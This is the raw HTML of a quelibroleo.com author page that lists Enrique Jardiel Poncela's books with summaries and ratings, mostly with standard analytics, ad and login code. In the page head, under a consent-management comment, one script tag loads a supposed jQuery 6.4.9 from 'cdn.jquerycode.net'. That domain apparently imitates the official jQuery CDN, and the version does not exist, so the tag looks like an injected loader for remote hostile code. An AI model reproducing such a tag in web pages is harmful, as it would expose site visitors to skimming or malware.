

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&page=2
body_size: 11870
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="BwbdUOkO0eKnExuukrSY3zYA8CLdcVF7FUajPVas">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "BwbdUOkO0eKnExuukrSY3zYA8CLdcVF7FUajPVas";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="BwbdUOkO0eKnExuukrSY3zYA8CLdcVF7FUajPVas">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="BwbdUOkO0eKnExuukrSY3zYA8CLdcVF7FUajPVas">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&page=2">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=puntuacion&page=2">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=votos&page=2">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=criticas&page=2">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=fecha&page=2">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/diccionario-satirico" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1469086805.jpg" alt="Portada de DICCIONARIO SATÍRICO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/diccionario-satirico"><span><b>DICCIONARIO SATÍRICO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen133960"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen133960" role="tabpanel">
								<div class="text">
																		<p>Compendio de las divertidas opiniones de Jardiel sobre el mundo, un diccionario cómico que nos da a conocer los entresijos de la España del siglo XX.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/diccionario-satirico#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/diccionario-satirico">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/diccionario-satirico#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/diez-minutos-antes-de-la-medianoche" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/978-84-939799-5-9.jpg" alt="Portada de DIEZ MINUTOS ANTES DE LA MEDIANOCHE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/diez-minutos-antes-de-la-medianoche"><span><b>DIEZ MINUTOS ANTES DE LA MEDIANOCHE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen107804"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen107804" role="tabpanel">
								<div class="text">
																		<p>La banda de ladrones de guante blanco que lidera Miguel el Melancólico se dispone a dar un golpe en casa de los señores de Arévalo, donde se celebra una fiesta. Todo está preparado cuando aparece Herminia, una atractiva joven que distrae al Melancólico relatándole su trágica y accidentada vida. Publ...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/diez-minutos-antes-de-la-medianoche#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/diez-minutos-antes-de-la-medianoche">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/diez-minutos-antes-de-la-medianoche#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1768039012.jpg" alt="Portada de DOS FARSAS Y UNA OPERETA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta"><span><b>DOS FARSAS Y UNA OPERETA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen351107"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen351107" role="tabpanel">
								<div class="text">
																		<p>Incluye:Cuatro corazones con freno y marcha atrás.Carlo Monte en Montecarlo.Un marido de ida y vueltaprecedidas de la "historia" de cada comedia<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta-nueva-ed-" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de DOS FARSAS Y UNA OPERETA (NUEVA ED.)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta-nueva-ed-"><span><b>DOS FARSAS Y UNA OPERETA (NUEVA ED.)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen60586"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen60586" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta-nueva-ed-#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta-nueva-ed-">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/dos-farsas-y-una-opereta-nueva-ed-#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-cadaver-del-senor-garcia" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1722330562.jpg" alt="Portada de EL CADÁVER DEL SEÑOR GARCÍA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-cadaver-del-senor-garcia"><span><b>EL CADÁVER DEL SEÑOR GARCÍA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen347134"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen347134" role="tabpanel">
								<div class="text">
																		<p>El cadáver del señor García es una obra de teatro en tres actos, estrenada en el Teatro de la Comedia de Madrid el 21 de febrero de 1930. La aparición del cadáver de un suicida en la vivienda de Hortensia, una mujer acomodada que estaba brindando con su futuro marido Abelardo por su felicidad, provo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-cadaver-del-senor-garcia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-cadaver-del-senor-garcia">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-cadaver-del-senor-garcia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-hombre-que-iba-a-casa-del-dentista-y-otros-cuentos-ineditos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1499353494.jpg" alt="Portada de EL HOMBRE QUE IBA A CASA DEL DENTISTA y otros cuentos inéditos" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-hombre-que-iba-a-casa-del-dentista-y-otros-cuentos-ineditos"><span><b>EL HOMBRE QUE IBA A CASA DEL DENTISTA y otros cuentos inéditos</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen138049"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen138049" role="tabpanel">
								<div class="text">
																		<p>Los relatos que conforman el presente volumen no pueden encontrarse en ninguna de las múltiples colecciones de Jardiel, por lo que son completamente desconocidos para el lector actual. La razón es que a la hora de dar a la imprenta dos tomos recopilatorios de piezas cortas, Jardiel tan solo eligió u...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-hombre-que-iba-a-casa-del-dentista-y-otros-cuentos-ineditos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
